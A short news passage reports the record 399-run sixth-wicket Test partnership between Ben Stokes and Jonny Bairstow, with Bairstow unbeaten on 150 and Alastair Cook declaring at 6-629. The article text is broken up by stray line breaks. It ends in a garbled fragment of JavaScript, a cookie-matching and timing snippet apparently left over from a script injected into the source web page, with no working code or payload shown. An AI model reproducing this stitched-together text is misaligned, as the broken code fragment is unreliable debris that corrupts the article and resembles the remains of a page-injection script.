
Stokes and No. 7 batsman Johnny Bairstow, who was
unbeaten on 150 from 191 balls, also broke the
record for the highest sixth wicket partnership in
Test
cricket
history, sharing in a 399-run stand,
before captain Alistair Cook declared on 6-629 after
Stokes' dismissal.
The partnership also included the best run rate of
any partnership of over 200 runs, as the pair scored
at 6.91 runs per over. "(/([.$?*|{}()[]\/+^])/g,"\$1")+"=
([^;]*)"));(U[1]):"",();||void 0===time){/1e3+86400),.
('')}